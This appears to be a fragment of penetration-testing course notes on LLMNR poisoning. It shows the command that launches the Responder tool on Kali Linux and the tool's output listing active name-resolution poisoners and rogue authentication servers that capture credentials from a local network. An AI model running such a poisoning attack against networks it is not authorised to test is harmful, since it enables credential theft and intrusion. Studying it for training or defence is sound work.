 LLMNR
Poisoning
Step 1: Run Responder
sudo responder –I tun0 -dwP
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
TCM
SECURITY